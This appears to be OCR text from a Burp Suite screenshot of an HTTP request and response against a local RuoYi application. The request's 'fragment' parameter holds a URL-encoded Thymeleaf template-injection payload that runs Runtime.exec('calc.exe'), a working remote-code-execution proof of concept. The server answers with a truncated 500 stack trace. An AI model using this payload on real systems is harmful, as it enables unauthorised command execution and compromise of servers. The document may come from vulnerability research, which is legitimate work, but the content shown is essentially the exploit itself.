 Send
Cancel
<
>
Target: http://127.0.0.1
Request
Pretty Raw \n Actions
1 POST /monitor/cache/getKeys HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101
Firefox/100.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 270
10 Origin: http://127.0.0.1
11 Connection: close
12 Referer: http://127.0.0.1/monitor/cache
13 Cookie: Hm_lvt_a43c39da34531f4da694d4499c5614d4=1638322795; USER_ID_ANONYMOUS=
7251d36113064fc3bade300f25db42ae; DETECTED_VERSION=2.13.0; MAIN_NAV_ACTIVE_TAB_INDEX=1;
ANALYSIS_PROJECT_ID=; PAGINATION_PAGE_SIZE=10; Hm_lvt_1cd9bcbaae133f03a6eb19da6579aaba=
1650511435,1650511452; JSESSIONID=16d14938-59c4-4912-ae88-e6596e16dcc8
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17
18 cacheName=1&fragment=
%5f%5f%24%7b%6e%65%77%20%6a%61%76%61%2e%75%74%69%6c%2e%53%63%61%6e%6e%65%72%28%54%28%6a%61
%76%61%2e%6c%61%6e%67%2e%52%75%6e%74%69%6d%65%29%2e%67%65%74%52%75%6e%74%69%6d%65%28%29%2e
%65%78%65%63%28%22%63%61%6c%63%2e%65%78%65%22%29%7d%5f%5f%3a%3a%2e%78
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 500
2 Content-Type: application/json
3 Content-Language: zh-CN
4 Date: Tue, 10 May 2022 03:21:39 GMT
5 Connection: close
6 Content-Length: 7937
7
8 {
"timestamp":"2022-05-10 11:21:39",
"status":500,
"error":"Internal Server Error",
"trace":"java.lang.IllegalArgumentException: Invalid template name specification: 'monit
herServlet.processDispatchResult(DispatcherServlet.java:1145)\r\n\tat org.springframewor
rvlet.java:681)\r\n\tat org.springframework.web.servlet.FrameworkServlet.service(Framewo
tionFilterChain.internalDoFilter(ApplicationFilterChain.java:189)\r\n\tat org.apache.cat
OncePerRequestFilter.java:125)\r\n\tat org.apache.shiro.web.servlet.ProxiedFilterChain.d
rg.apache.shiro.web.servlet.AdviceFilter.executeChain(AdviceFilter.java:108)\r\n\tat org
erInternal(AdviceFilter.java:137)\r\n\tat org.apache.shiro.web.servlet.OncePerRequestFi
\n\tat org.apache.shiro.web.servlet.ProxiedFilterChain.doFilter(ProxiedFilterChain.java
rt.DelegatingSubject.execute(DelegatingSubject.java:387)\r\n\tat org.apache.shiro.web.se
p.WebStatFilter.doFilter(WebStatFilter.java:124)\r\n\tat org.apache.catalina.core.Applic
ationFilterChain.internalDoFilter(ApplicationFilterChain.java:189)\r\n\tat org.apache.ca
core.ApplicationFilterChain.doFilter(ApplicationFilterChain.java:162)\r\n\tat org.spring
ruoyi.common.xss.XssFilter.doFilter(XssFilter.java:54)\r\n\tat org.apache.catalina.core.
e.invoke(AuthenticatorBase.java:540)\r\n\tat org.apache.catalina.core.StandardHostValve.
ocessorLight.process(AbstractProcessorLight.java:65)\r\n\tat org.apache.coyote.AbstractP
adPoolExecutor.java:659)\r\n\tat org.apache.tomcat.util.threads.TaskThread$WrappingRunna
"message":"Invalid template name specification: 'monitor/cache/cach
"path":"/monitor/cache/getKeys"
}
S 英